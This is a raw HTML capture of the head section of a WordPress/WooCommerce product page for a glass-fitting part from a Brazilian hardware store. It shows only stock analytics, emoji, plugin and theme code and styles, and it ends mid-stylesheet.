

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/?1156935=dballix
body_size: 24893
content:


<!DOCTYPE html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142307938-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142307938-1');
</script>



	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Caixa de saída superior Tec-Vidro &#8211; JS Vidros e Ferragens</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jsferragens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jsferragens.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5373-css' href='http://jsferragens.com.br/wp-content/uploads/elementor/css/post-5373.css?ver=1711665139' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #47b200;
    color: #ffffff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #03814e;
    color: #ffffff;
}
.woocommerce a.add-request-quote-button{
    color: #ffffff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #ffffff;
}

.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='http://jsferragens.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.6","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.6" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.6" id="layerslider-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"bbe0e6150e","_rest_nonce":"eca3c553d4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jsferragens.com.br\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.130.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://jsferragens.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://jsferragens.com.br/wp-json/wp/v2/product/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsferragens.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/" />
<link rel='shortlink' href='https://jsferragens.com.br/?p=1100' />
<link rel="alternate" type="application/json+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-180x180.png" />
<meta name="msapplication-TileImage" content="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#d6d6d6}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.woocommerce #content table.wishlist_table.cart 